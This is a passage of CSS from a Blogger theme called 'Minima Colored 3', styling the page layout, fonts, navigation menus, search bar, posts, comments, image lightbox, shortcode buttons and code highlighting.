#footx1,#footx2,#footx3 {margin:0 .2%}
.footer {padding-bottom:.2em;}
.ads-in-post{display:none}
.post-body .ads-in-post{display:inline-block;line-height:0}
.ads-post{margin:15px auto;line-height:0}

--></style>
<style id='template-skin-1' type='text/css'><!--
/* CSS Body Layout */
#layout,#layout .widget-content,#layout .add_widget {border:none;}
body#layout .add_widget {border:1px solid #ddd;}
#layout .add_widget a {color:#444;}
#layout:before {content:'Minima Colored 3';text-transform:uppercase;font-size:20px;color:#999;
margin:0 0 20px 0;display:inline-block;font-weight:700;font-family:sans-serif;}
#layout #HTML900 .widget-content{background-color:#9385d9!important}
#layout #HTML900 .layout-title{color:#fff!important;font-size:15px;text-transform:uppercase;line-height:37px;height:37px;font-weight:700}
#layout #HTML900 .editlink{color:#fff!important;border:1px solid #eee;height:33px;line-height:33px;padding:0 15px;font-weight:700;background-color:#555}
#layout #header-wrapper{min-height:0px;width:100%;margin:10px 0 0 0;}
#layout #footer-wrapper{padding:20px 0;overflow:visible;background:#444;}
#layout #footer-wrapper .add_widget {background-color:#9385d9;border:none;}
#layout #footer-wrapper .add_widget a {color:#fff;}
#layout #footer-wrapper .footer-column{width:33.33%;float:left}
#layout #footer-wrapper #column1,#layout #footer-wrapper #column2{margin:0}
#layout #footer-wrapper:before {content:'Footer Wrapper';text-transform:uppercase;font-size:16px;color:#999;margin:0 0 20px 0;display:inline-block;font-weight:700;font-family:sans-serif;}
#layout div#post-wrapper:before {content:'Post Wrapper';text-transform:uppercase;font-size:16px;color:#999;margin:0 0 20px 0;display:inline-block;font-weight:700;font-family:sans-serif;}
#layout div.blogouter-wrapper {display:none;}
#layout #main-wrapper{width:70%;float:left}
#layout #sidebar-wrapper{width:30%;left:0;padding:0;float:right}
#layout #sidebar-wrapper:before {content:'Sidebar Wrapper';text-transform:uppercase;font-size:16px;color:#999;margin:0 0 20px 0;display:inline-block;font-weight:700;font-family:sans-serif;}
#layout .draggable-widget .widget-wrap2 {background:#c1cfd9;}
--></style>
<style type='text/css'>
/* CSS Fonts */
@font-face {font-family:'Droid Sans';font-style:normal;font-weight:400;
src: local('Droid Sans'), local('DroidSans'), url(http://fonts.gstatic.com/s/droidsans/v6/s-BiyweUPV0v-yRb-cjciCEAvth_LlrfE80CYdSH47w.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215, U+E0FF, U+EFFD, U+F000;}

@font-face {font-family:'Ruda';font-style: normal;font-weight: 400;
src: local('Ruda'), url(http://fonts.gstatic.com/s/ruda/v7/1sL847GoOH8xYu1qOqsKrw.woff2) format('woff2');
unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF;}

@font-face {font-family:'Ruda';font-style:normal;font-weight:400;
src: local('Ruda'), url(http://fonts.gstatic.com/s/ruda/v7/amgix7OxSooHsx6087wFmw.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215, U+E0FF, U+EFFD, U+F000;}

@font-face {font-family:'Ruda';font-style:normal;font-weight:700;
src: local('Ruda Bold'), local('Ruda-Bold'), url(http://fonts.gstatic.com/s/ruda/v7/Cq8KyqhCX-f1J9BsOyq_FvY6323mHUZFJMgTvxaG2iE.woff2) format('woff2');
unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF;}

@font-face {font-family:'Ruda';font-style:normal;font-weight:700;
src: local('Ruda Bold'), local('Ruda-Bold'), url(http://fonts.gstatic.com/s/ruda/v7/PE4HmbFicAmeYlQ_H7nOVfY6323mHUZFJMgTvxaG2iE.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215, U+E0FF, U+EFFD, U+F000;}

/* CSS Outer Wrapper */
#outer-wrapper {background:#fdfdfd;max-width:1100px;margin:0 auto;padding:0;overflow:hidden;}

/* CSS Content Wrapper */
#content-wrapper {background-color:#fff;margin:0 auto;padding:0 20px;
word-wrap:break-word;}

/* CSS Header Wrapper */
#header-wrapper {margin:20px;overflow:hidden;padding:0;}
#header {float:left;width:100%;max-width:257px;color:#444;margin:0;}
#header h1, #header p {font-family:'Ruda';font-size:220%;font-weight:400;color:#444;text-transform:uppercase;}
#header a {color:#444;text-decoration:none;transition:all 0.3s ease-out;}
#header a:hover {color:#4791d2;}
#header .description {font-family:'Droid Sans';font-size:100%;font-weight:400;color:#555;text-transform:none;}
.header img {display:block;}
.header-right {float:right;padding:0;overflow:hidden;margin:0;width:100%;
max-width:728px;}
.header-right img {display:block;}

/* CSS Header 2 Wrapper */
.blogouter-wrapper {background:#fff;position:relative;z-index:96;overflow:hidden;}
.ct-wrapper {padding:0 20px;position:static;max-width:1100px;margin:0 auto;}
.header-wrapper2 {margin:0 auto;padding:0}

/* CSS Top Menu */
.main-nav {display:block;margin:0 auto;float:left;padding:0;width: 100%;background:transparent;}
.main-nav ul {width:100%;padding:0;margin:0;text-align:left;}
.main-nav li {list-style-type:none;float:left;padding:0;}
.main-nav li a {position:relative;font-family:'Droid Sans';font-size:15px;font-weight:400;background:transparent;color:#838888;display:block;margin:0;padding:18px;line-height:100%;}
.main-nav ul > li > a:after {content:"";position:absolute;width:0;left:0;right:0;margin:auto;
bottom:-1px;height:3px;background:#4791d2;opacity:0;visibility:hidden;transition:all 0.2s ease-out;}
.main-nav ul > li > a:hover:after {opacity:1;visibility:visible;width:90%;}
.main-nav ul li a:active, .main-nav ul li.highlight a {line-height:100%;text-decoration:none;}
.main-nav ul li a:hover {background:#fdfdfd;color:#4791d2;text-decoration:none;}
.main-nav a#pull {display:none;}
.main-nav li.facebook,.main-nav li.twitter,.main-nav li.youtube,.main-nav li.googleplus,.main-nav li.linkedin{background:#fff;text-align:center;color:#838888;float:right;transition:all 0.2s ease-out;}
.main-nav li a.facebook:hover,.main-nav li a.twitter:hover,.main-nav li a.youtube:hover,.main-nav li a.googleplus:hover,.main-nav li a.linkedin:hover{color:#7076c5;}
.main-nav li .facebook .fa.fa-facebook,.main-nav li.twitter .fa.fa-twitter,.main-nav li.youtube .fa.fa-youtube,.main-nav li.googleplus .fa.fa-google-plus,.main-nav li.linkedin .fa.fa-linkedin{color:#838888;transition:all 0.2s ease-out;}
.main-nav ul li.facebook:hover .fa.fa-facebook,.main-nav li.twitter:hover .fa.fa-twitter,
.main-nav li.youtube:hover .fa.fa-youtube,.main-nav li.googleplus:hover .fa.fa-google-plus,
.main-nav li.linkedin:hover .fa.fa-linkedin{background:#fdfdfd;color:#4791d2;}

/* CSS Main Menu */
#menu-wrap {background:#222;height:50px;margin:0 20px;position:relative;border-bottom:4px solid #4791d2;}
#menu, #menu ul {margin:0;padding:0;list-style:none;}
#menu ul{height:50px}
#menu {background:#222;color:#fff;height:50px;}
#menu:before,#menu:after {content:"";display:table;}
#menu:after {clear:both;}
#menu li {float:left;display:inline;position:relative;font-family:'Ruda';font-size:14px;font-weight:700;text-transform:uppercase;margin:0;}
#menu a {display:block;line-height:50px;padding:0 20px;text-decoration:none;color:#fff;
transition:all 0.2s ease-out;}
#menu li:hover > a {background:#333;color:#fff;}
#menu ul {margin:20px 0 0 0;visibility:hidden;opacity:0;height:auto;min-width:150px;background:#fff;position:absolute;z-index:99;top:50px;left:0;
box-shadow:0 4px 5px -2px rgba(0,0,0,.2);transition:all 0.2s ease-out;}
#menu li:hover > ul {opacity:1;visibility:visible;margin:0;}
#menu ul ul {top:0;left:150px;margin:0 0 0 20px;box-shadow:0 4px 5px -2px rgba(0,0,0,.2);}
#menu ul li {display:block;width:100%;font-family:'Droid Sans';font-size:13px;font-weight:400;text-transform:none;}
#menu a.ai{padding:0 27px 0 14px;}
#menu li > a.ai::after {content:"\f107";font-family:FontAwesome;margin:0 auto;width:10px;height:10px;line-height:50px;position:absolute;top:0;right:10px;color:#aaa;transition:all 0.2s ease-out;}
#menu li > a.ai2::before,#menu li > a.ai3::before {content:"\f105";font-family:FontAwesome;margin:0 auto;width:10px;height:10px;line-height:50px;position:absolute;top:0;left:10px;color:#ccc;transition:all 0.2s ease-out;}
#menu li > a.ai:hover::after,#menu li > a.ai2:hover::before,#menu li > a.ai3:hover::before{color:#fff;}
#menu ul a {padding:0 20px 0 25px;background:#fff;color:#666;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;transition:all 0.2s ease-out;}
#menu ul a:hover {background-color:#4791d2;color:#fff;}
#menu ul li:first-child > a:after {content: '';position:absolute;left:20px;top:-6px;
border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #fff;transition:all 0.2s ease-out;}
#menu ul ul li:first-child a:after {left:-6px;top:50%;margin-top:-6px;border-left:0;	
border-bottom:6px solid transparent;border-top:6px solid transparent;border-right:6px solid #fff;transition:all 0.2s ease-out;}	
#menu ul li:first-child a:hover:after {border-bottom-color:#4791d2;}	
#menu ul ul li:first-child a:hover:after {border-right-color:#4791d2;border-bottom-color:transparent;}
.no-transition {transition:none;opacity:1;visibility:visible;display:none;}
#menu li:hover > .no-transition {display:block;}
#menu .homers {line-height:50px;margin-left:20px;}
#menu .homers a{background:#4791d2;color:#fff;padding:0 15px;}
#menu .homers a:hover{background:#4f9adb;color:#fff;}
#menu .homers .fa.fa-home{text-align:center;color:#fff;}
#menu-wrap input{display:none;margin:0;padding:0;width:80px;height:50px;opacity:0;cursor:pointer;}
#menu-wrap label{font-family:'Ruda';font-size:30px;font-weight:700;text-transform:uppercase;display:none;width:35px;height:51px;line-height:51px;text-align:center;}
#menu-wrap label span{font-size:13px;position:absolute;left:35px}
#menu li.ranpost {cursor:pointer;float:right;}
#menu li.ranpost a{padding:0 18px;font-size:16px;line-height:50px;}

/* CSS Fixed Search Button */
.minima3-search {position:relative;padding:0;height:0;margin:0 auto;}
#menu li.searchbutton {background:#444;margin:0;padding:0 18px;display:inline-block;text-transform:Capitalize;height:50px;line-height:50px;cursor:pointer;z-index:93;float:right;}
#menu li.searchbutton.active {background:#4791d2;color:#fff;}
#menu li.searchbutton:after {content:"\f002";font-family:FontAwesome;font-style:normal;font-weight:normal;text-decoration:none;color:#fff;position:relative;}
#menu li.searchbutton.active:after {color:#fff;}
.search-form {display:none;position:relative;background:#fff;
padding:0;width:100%;z-index:91;max-width:1100px;margin:0 auto;}
.searchform {margin:0 auto;text-align:center;line-height:45px;}
.searchbar {background:transparent;border:none;width:75%;padding:5px 10px;font-weight:400;font-size:20px;font-family:'Droid Sans',sans-serif;color:#999;margin:0 auto;outline:none;line-height:45px;transition:background-color 1s ease-out 0s;}
.searchbar:focus {color:#666;}
.searchsubmit {left:0;top:0;bottom:0;position:absolute;background:#4791d2;border:none;outline:none;cursor:pointer;color:#fff;padding:0 25px;text-transform:uppercase;font-weight:700;font-size:16px;
font-family:'Ruda',sans-serif;line-height:45px;border-radius:2px;
transition:background-color 0.3s ease-out;}
.searchsubmit:hover {background:#444;color:#fff;}
.searchsubmit:active {background:#333;color:#fff;border:none;outline:none;}

/* CSS Post Wrapper */
#post-wrapper {background:transparent;color:#666;float:left;width:70%;margin:0 0 10px;}
.post-inner {padding:15px 15px 0 0;}
.breadcrumbs {background:#fff;font-size:100%;height:45px;overflow:hidden;padding:0;}
.breadcrumbs > span {padding:0;}
.breadcrumbs > span:last-child {background:#fff;color:#666;border-right:none;font-family:'Droid Sans';font-size:13px;font-weight:300;padding:10px;line-height:30px;}
.breadcrumbs a {background:#fff;color:#666;font-family:'Droid Sans';font-size:13px;
font-weight:normal;line-height:45px;}
.breadcrumbs span a {color:#666;padding:10px;margin-left:5px;}
.breadcrumbs span:first-child  a{background:#4791d2;color:#fff;margin-left:10px;}
.breadcrumbs span a:hover {color:#fff;}
.breadcrumbs a:hover {background:#4791d2;color:#fff;}
.post {background:#fff;margin:0 0 15px;padding:15px;}
.post-body {line-height:1.6em;color:#444;margin-top:15px;margin-right:0;font-size:14px;}
.post-body img {max-width:95%;margin:0 auto;height:auto;}
h3.post-title, h2.post-title, h1.post-title {font-family:'Ruda',sans-serif;font-size:20px;font-weight:700;text-align:center;border-bottom:double #eee;border-top:double #eee;
padding:15px;text-transform:uppercase}
h3.post-title a, h2.post-title a, h1.post-title a, h2.post-title, h1.post-title {color:#666;}
h3.post-title a:hover, h2.post-title a:hover, h1.post-title a:hover {color:#4791d2!important;}
.post-info {background:transparent;margin-top:5px;margin-bottom:5px;color:#fff;font-size:11px;}
.post-info a {display:inline;background:transparent;color:#888;padding:4px 6px 4px 6px;transition:all .3s ease-out;}
.post-info a:hover {color:#4791d2;}
.author-info, .time-info, .comment-info, .label-info, .review-info {
margin-right:8px!important;display:inline;color:#666;}
.halaman{padding:0;background:#444;border:double #fff;}
.halaman-kiri{width:50%;float:left;margin:0;text-align:left;color:#f1c40f;transition:all .3s ease-out;}
.halaman-kanan{width:50%;float:right;margin:0;text-align:right;color:#f1c40f;transition:all .3s ease-out}
.halaman-kanan:hover .pager-title-left,.halaman-kiri:hover .pager-title-left{color:#fff!important;}
.halaman-kanan a:hover,.halaman-kiri a:hover{color:#f1c40f!important;}
.halaman-kiri a,.halaman-kanan a,.current-pageleft,.current-pageright{font-size:14px;font-family: 'Droid Sans',Helvetica,Arial,sans-serif;font-weight:300;background:none;text-decoration:none}
.current-pageleft{padding:0 0 0 15px;}
.current-pageright{padding:0 15px 0 0;}
.halaman-kiri a,.halaman-kanan a{color:#fff;}
.pager-title-left{font-family: 'Ruda',sans-serif;font-size:22px;font-weight:400;text-transform:uppercase;transition:all .3s ease-out}
.isihalaman-kiri{margin:0}
.isihalaman-kanan{margin:5px 10px 10px}
#blog-pager-newer-link{float:left;padding:0 0 0 15px;}
#blog-pager-older-link{float:right;padding:0 15px 0 0;}
.blog-pager,#blog-pager{clear:both;text-align:center}
.feed-links{clear:both;line-height:2.5em}
span.post-author.vcard {visibility:hidden;width:0;height:0;}
.post-header, .post-footer {line-height:initial;width:0;height:0;}
.posts-title{margin-bottom:15px;border-bottom:double #ddd;}
.posts-title h2{font-family:'Ruda';font-size:15px;background-color:#fff;display:inline-block;
padding:13px;margin:0;border:double #ddd;border-bottom:none;}
.posts-title h2 a{color:#666;font-weight:700;font-size:15px;text-transform:uppercase;display:block}
.posts-title h2 a:before{content:'\f143';font-family:fontawesome;font-size:16px;vertical-align:middle;margin-right:10px;font-weight:400}
.posts-title h2 a:hover{color:#4791d2;}

/* CSS Comments */
#comments{background:#fff;clear:both;margin:20px auto 0;line-height:1em;padding:20px;}
#comments h3{background:#eea956;display:inline;line-height:20px;margin-bottom:20px;margin-top:0;font-family:'Ruda',sans-serif;font-size:14px;position:absolute;color:#fff;font-weight:700;text-transform:uppercase;padding:10px 20px 10px 50px;border:double #fff;}
#comments h3:before {font-family:fontawesome;content:"\f086";margin-right:10px;font-size:20px;padding:10px 15px;position:absolute;left:0;top:0;}
#comments .click-comment{float:right;text-decoration:none;display:inline;line-height:20px;
margin-bottom:20px;margin-top:0;font-family:'Ruda',sans-serif;font-size:14px;
color:#aaa;font-weight:700;text-transform:uppercase;background:#fff;padding:10px 20px;border: double #ddd;}
#comments .click-comment:hover{background:#444;color:#fff;border-color:#fff;}
.comment_avatar_wrap{width:42px;height:42px;border:none;background:none;text-align:center;padding:0;overflow:hidden;}
#comments .comment_avatar {width:46px;height:46px;max-width:46px;max-height:46px;background:rgba(255,255,255,0.2);padding:0 0 0 1px;text-align:center;position:absolute;top:0;right:0;overflow:hidden;}
#comments .comment_admin .comment_avatar{width:46px;height:46px;max-width:46px;max-height:46px;padding:0 0 0 1px;text-align:center;position:absolute;top:0;right:0;overflow:hidden;}
#comments .comment_avatar img {width:46px;height:46px;max-width:46px;max-height: 46px;background:url(http://1.bp.blogspot.com/-SL82Yj_MkdE/VCNlr5Q1nWI/AAAAAAAAGf8/xzhe3TPouok/s1600/anonim.png) no-repeat;overflow:hidden;}
.comment_avatar img{width:46px;height:46px;background:url(http://1.bp.blogspot.com/-SL82Yj_MkdE/VCNlr5Q1nWI/AAAAAAAAGf8/xzhe3TPouok/s1600/anonim.png) no-repeat;overflow:hidden;transform:scale(1.0) rotate(0);transition:all .3s ease-out;}
.comment_avatar img:hover{transform:scale(1.1) rotate(2deg);}
.comment_name a{font-family:'Ruda',sans-serif;font-weight:700;font-size:15px;padding:5px 0;color:#fff;text-decoration:none}
.comment_name a:hover{color:#f9f9f9;}
.comment_child .comment_name a {color:#fff;}
.comment_child .comment_name a:hover {color:#e6ae48;}
.comment_admin .comment_name{font-weight:700;font-size:16px;font-family:'Ruda',sans-serif;text-decoration:none;background:none;padding:5px 0;}
.comment_admin .comment_date{left:10px;font-weight:700;font-size:11px;}
.comment_name{font-size:16px;font-family:'Ruda', sans-serif;font-weight:400;padding:0 10px;position:absolute;left:5px;top:5px;display:inline;line-height:35px;transition:all .3s ease-in-out;}
.comment_name:hover{color:#f9f9f9;}
.comment_admin .comment_name{padding:0 10px;left:5px;top:5px;display:inline;}
.comment_service{position:absolute;bottom:8px;left:8px;}
.comment_date a{left:0;font-size:11px;font-weight:400;text-transform:none;color:#aaa;text-decoration:none}
.comment_body{margin:20px 0;background:#fafafa;padding:0;position:relative;}
.comment_body p{line-height:1.6em;color:#444;font-size:14px;font-family:'Droid Sans',Helvetica,Arial,sans-serif;word-wrap:break-word;background:#fafafa;padding:20px}
.comment_child .comment_body p{color:#444;}
.comment_body p img{vertical-align:middle;margin:0 5px;}
.comment_inner{padding-bottom:5px;margin:5px 0}
.comment_child .comment_wrap{padding-left:7%}
.comment_child .comment_body{margin-top:-15px;background:#fafafa;}
.comment_reply{float:right;display:inline;color:#999!important;text-align:center;text-decoration:none;background:#fff;font:11px/18px sans-serif;padding:3px 11px;margin:10px 10px 10px 5px;border:double #fafafa;}
.comment_reply:hover{text-decoration:none!important;background:#e6ae48;color:#fff!important;text-shadow:none;}
.comment-form{width:100%;max-width:100%;margin-bottom:10px;padding:0;}
.comment_form a{text-decoration:none;text-transform:uppercase;font-weight:700;font-family:Arial,Helvetica,Garuda,sans-serif;font-size:15px;color:#444}
#comment-editor{width:103%!important;background:url('http://4.bp.blogspot.com/-jSUS8v5kwpQ/U8Z_6Ufr-PI/AAAAAAAAEYY/o4cQPKvt8vQ/s1600/loading.gif') no-repeat 50% 25%;position:relative;margin-left:-8px;margin-top:-15px}
.comment-form p{background:#ed9c56;color:#fff;font-size:14px;font-family:'Droid Sans',Helvetica,Arial,sans-serif;line-height:1.5em;margin-bottom:20px;padding:15px;}
.comment_reply_form{padding:0 0 0 7%}
.comment_reply_form .comment-form{width:100%}
.comment_emo_list .item{float:left;text-align:center;height:40px;width:41px;margin:0 0 10px;}
.comment_emo_list span{display:block;font-weight:400;font-size:11px;letter-spacing:1px;color:#444}
.comment_youtube{max-width:100%!important;width:400px;height:225px;display:block;margin:auto}
.comment_img{max-width:100%!important}
#respond{overflow:hidden;padding-left:10px;clear:both}
.comment-delete{position:absolute;display:none;top:0;right:-25px;color:red!important;text-align:center;text-decoration:none;font-family:'Droid Sans';font-size:16px;font-weight:700;padding:0;opacity:0.7;transition:all .3s ease-in-out}
.comment_body:hover .comment-delete{display:none!important;}
.comment-delete:hover{color:#444!important;}
.unneeded-paging-control,.comment_author_flag{display:none}
.comment_admin .comment_author_flag {display:inline;background:rgba(0,0,0,0.2);font-family:'Ruda',sans-serif;font-size:12px;font-weight:bold;width:42px;height:15px;right:6px;bottom:0;color:#fff;text-align:center;padding:3px 10px;margin-left:10px;border-radius:2px;text-transform:uppercase;}
.comment_child .comment_admin .comment_author_flag {background:rgba(0,0,0,0.2);color:#fff;}
.spammer-detected{font-size:14px!important;color:#fff!important;background:#5cb0d8!important;margin:25px;
display:inline-block;padding:10px 15px!important;}
.deleted-comment{display:table;color:#444;word-wrap:break-word;background:transparent;
padding:20px 0;font-size:13px;font-family:'Droid Sans',Helvetica,Arial,sans-serif;
font-style:normal;text-align:center;margin:0 auto 20px auto;}
iframe{border:none;overflow:hidden}
.paging-control-container{text-align:center;margin:0 0 0 25%;}
.paging-control-container a{text-align:center;margin:0 auto;background:#444;padding:5px 10px;
color:#fff;transition:all .3s ease-in-out}
.paging-control-container a:hover{background:#e6ae48;color:#fff;}
.comment_header {background:#5a9ad2;padding:2px 0;}
.comment_child .comment_header {background:#444;padding:2px 0;}
#konversi-box, #hide-konversi,#emo-box,#hide-emo {display:none}
#konversi-box {width:100%;color:#eee;background:none;line-height:1.6em;margin-bottom:20px;padding:0;text-align:left;}
.checkbox{font:11px Tahoma,Verdana,Arial,Sans-Serif;line-height:1.6em;color:#eee;}
#codes{border:none;width:100%;height:200px;display:block;background-color:#444;color:#eee;font:normal 12px 'Courier New',Monospace;margin:7px 0 10px;padding:8px;transition:all 0.5s linear;}
#codes:focus{background-color:#444;color:#fff;border:none;outline:none;transition:all 0.3s linear;}
.button-group{float:right;text-align:left;margin:0 auto}
button,button[disabled]:active{border:none;font-size:12px;font-family:'Droid Sans';font-weight:normal;padding:4px 10px;text-decoration:none;background:#4288cc;color:#fff;display:inline-block;transition:all 0.5s linear;cursor:pointer;border:1px solid #4084c5;}
button:hover{background:#fff;color:#4288cc;transition:all 0.2s linear;}
button:active{background:#fff;color:#4288cc;}
button[disabled],button[disabled]:active{color:#fff;cursor:default}
#opt1,#opt2,#opt3,#opt4,#opt5{display:inline-block;vertical-align:middle;border:none;outline:none;margin:0 10px 0 0}
.small-button a,.small-button1 a {font-size:12px;font-family:'Droid Sans';cursor:pointer;font-weight:400;margin:10px 5px 5px 0;text-decoration:none;text-transform:none;text-shadow:none;display:inline-block;background-color:rgba(0,0,0,0.2);color:#fff;padding:4px 10px;cursor:pointer;transition:all 0.5s linear}
.small-button:hover a,.small-button1:hover a{text-shadow:none;display:inline-block;background-color:#fff;color:#666;transition:all 0.2s linear}
span.small-button {text-align:left;display:inline-block;}

/* CSS Image Lightbox */
#jquery-overlay{position:absolute;top:0;left:0;z-index:100;width:100%;height:500px;}
#jquery-lightbox{position:absolute;top:0;left:0;width:100%;z-index:100;text-align:center;line-height:0}
#jquery-lightbox a,#jquery-lightbox a:hover{border:none;}
#jquery-lightbox a img{border:none;}
#lightbox-container-image-box{position:relative;background-color:#fff;width:250px;height:250px;margin:0 auto;max-width:100%!important;}
#lightbox-container-image{padding:10px;}
#lightbox-loading{display:none!important;}
#lightbox-nav{position:absolute;top:25%;left:0;height:100%;width:100%;z-index:10}
#lightbox-container-image-box > #lightbox-nav{left:0;transition:All 0.2s ease;}
#lightbox-nav a{outline:none}
#lightbox-nav-btnPrev,#lightbox-nav-btnNext{width:49%;height:100%;display:block;transition:All 0.2s ease;}
#lightbox-nav-btnPrev{left:10%;float:left;transition:All 0.2s ease;}
#lightbox-nav-btnNext{right:10%;float:right;transition:All 0.2s ease;}
#lightbox-container-image-data-box{font-size:10px;font-family: 'Open Sans',Helvetica,sans-serif;background-color:#fff;margin:0 auto;line-height:1.4em;overflow:hidden;max-width:100%!important;padding:0 10px;}
#lightbox-container-image-data{padding:0 10px;color:#818d99}
#lightbox-container-image-data #lightbox-image-details{width:70%;float:left;text-align:left}
#lightbox-image-details-caption{font-weight:normal}
#lightbox-image-details-currentNumber{display:block;clear:left;padding-bottom:1.0em}
#lightbox-secNav-btnClose{width:66px;float:right;padding-bottom:0.7em}

/* CSS Shortcodes */
.button{float:left;list-style:none;text-align:center;width:95%;margin:10px;
padding:2px;font-size:14px;clear:both;}
.button ul {margin:0;padding:0}
.button li{display:inline;margin:5px;padding:0;list-style:none;}
.demo {padding:10px 14px!important;background-color:#4791d2;color:#fff!important;font-weight:700;font-size:15px;font-family:'Ruda',sans-serif;text-align:center;text-transform:uppercase;letter-spacing:0.5px;border:double #fff;transition:background-color 0.4s ease-out;}
.download {padding:10px 14px!important;background-color:#eea956;color:#fff!important;font-weight:700;font-size:15px;font-family:'Ruda',sans-serif;text-align:center;text-transform:uppercase;letter-spacing:0.5px;border:double #fff;transition:background-color 0.4s ease-out;}
.demo:hover,.download:hover {background:#444;}
.demo:before {content:'\f135';display:inline-block;vertical-align:top;margin-right:10px;
width:16px;height:16px;line-height:24px;color:#fff;font-family:fontawesome;transition:all 0.5s ease-in-out;}
.download:before {content:'\f019';display:inline-block;vertical-align:top;margin-right:10px;width:16px;height:16px;line-height:24px;color:#fff;font-family:fontawesome;transition:all 0.5s ease-in-out;}
.first-letter{float:left;color:#4791d2;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px;font-family:Georgia}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{padding:0;line-height:1.5}
.alert-message{position:relative;display:block;background-color:#fafafa;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}
.alert-message p{margin:0!important;padding:0;line-height:22px;font-size:13px;color:#2f3239}
.alert-message span{font-size:14px!important}
.alert-message i{font-size:22px;text-align:left;display:inline-block;
position:absolute;right:0;top:0;padding:20px;opacity:0.8;}
.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}
.alert-message.success a,.alert-message.success span{color:#1d9d74}
.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}
.alert-message.alert a,.alert-message.alert span{color:#378FFF}
.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}
.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}
.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}
.alert-message.error a,.alert-message.error span{color:#F55D5D}
.fa-check-circle:before{content:"\f058"}
.fa-info-circle:before{content:"\f05a"}
.fa-exclamation-triangle:before{content:"\f071"}
.fa-exclamation-circle:before{content:"\f06a"}
#flippy {text-align:center;}
#flippy button {background:#e36f60;color:#fff;margin:10px auto;vertical-align:middle;
cursor:pointer;padding:10px 14px!important;font-weight:700;font-size:15px;font-family:'Ruda',sans-serif;text-align:center;text-transform:uppercase;letter-spacing:0.5px;
border:double #fff;transition:background 0.1s ease-in-out;}
#flippy button:hover, #flippy button:focus {background:#d46456;outline:none;}
#flippanel {padding:1px;text-align:left;background:#f9f9f9;border:0px;}
#flippanel {padding:24px;display:none;}

/* CSS Syntax Highlighter */
pre {padding:35px 10px 10px 10px;margin:.5em 0;white-space:pre;word-wrap:break-word;overflow:auto;background-color:#222;position:relative;max-height:500px;border-radius:3px;}
pre::before {font-size:13px;content:attr(title);position:absolute;top:0;background-color:transparent;padding:6px 10px 7px 10px;left:0;right:0;color:#fff;display:block;margin:0 0 15px 0;font-weight:400;box-shadow:0 1px 3px rgba(0,0,0,0.1);}
pre::after {content:"Double click to selection";padding:2px 10px;width:auto;height:auto;position:absolute;right:8px;top:4px;font-size:12px;color:#fff;line-height:20px;transition:all 0.3s ease-in-out;}
pre:hover::after {opacity:0;top:-8px;visibility:visible;}
code {font-family:Consolas,Monaco,'Andale Mono','Courier New',Courier,Monospace;line-height:16px;color:#88a9ad;background-color:transparent;
padding:1px 2px;font-size:12px;}
pre code {display:block;background:none;border:none;color:#c2bfd2;direction:ltr;
text-align:left;word-spacing:normal;padding:10px;font-weight:bold;}
code .token.punctuation {color:#ba3a3e;}
pre code .token.punctuation {color:#777;}
code .token.comment,code .token.prolog,code .token.doctype,code .token.cdata {color:#666;}
code .namespace {opacity:.8;}
code .token.property,code .token.tag,code .token.boolean,code .token.number {color:#d75046;}
code .token.selector,code .token.attr-name,code .token.string {color:#88a9ad;}
pre code .token.selector,pre code .token.attr-name {color:#00a1d6;}
pre code .token.string {color:#6fb401;}
code .token.entity,code .token.url,pre .language-css .token.string,pre .style .token.string {color:#5ac954;}
code .token.operator {color:#1887dd;}
code .token.atrule,code .token.attr-value {color:#009999;}
pre code .token.atrule,pre code .token.attr-value {color:#1baeb0;}
code .token.keyword {color:#e13200;font-style:italic;}
code .token.comment {font-style:italic;}
code .token.regex {color:#ccc;}
code .token.important {font-weight:bold;}
code .token.entity {cursor:help;}
pre mark {background-color:#ea4f4e!important;color:#fff!important;padding:2px;border-radius:2px;}
code mark {background-color:#ea4f4e!important;color:#fff!important;padding:2px;border-radius:2px;}
pre code mark {background-color:#ea4f4e!important;color:#fff!important;padding:2px;border-radius:2px;}
.comments pre {padding:10px 10px 15px 10px;background:#222;}
.comments pre::before {content:'Code';font-size:12px;position:relative;top:0;
background-color:#5a9ad2;padding:1px 6px;left:0;right:0;color:#fff;text-transform:uppercase;
display:inline-block;margin:0 0 10px 0;font-weight:400;border-radius:3px;border:none;}
.comments pre::after {font-size:11px;}
.comments pre code {color:#c2bfd2;}
.comments pre.line-numbers {padding-left:10px;}
pre.line-numbers {position:relative;padding-left:3.0em;counter-reset:linenumber;}
pre.line-numbers > code {position:relative;}
.line-numbers .line-numbers-rows {height:100%;position:absolute;top:0;font-size:100%;left:-3.5em;width:3.5em;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;padding:10px 0 0 0;background:#2a2a2a;border-right:1px solid #3a3a3a;}
.line-numbers-rows > span {display:block;counter-increment:linenumber;}
.line-numbers-rows > span:before {content:counter(linenumber);color:#666;display:block;
padding-right:0.8em;text-align:right;transition:350ms;}
pre[data-codetype="CSSku"]:before{background-color:#0183c5;}
pre[data-codetype="HTMLku"]:before{background-color:#ee7147;}
pre[data-codetype="JavaScriptku"]:before{background-color:#c2a3d0;}
pre[data-codetype="JQueryku"]:before{background-color:#c2ac79;}

/* CSS Widget */
.widget ul {line-height:1.4em;}
.profile-img{display:inline;opacity:1;margin:0 6px 3px 0;}
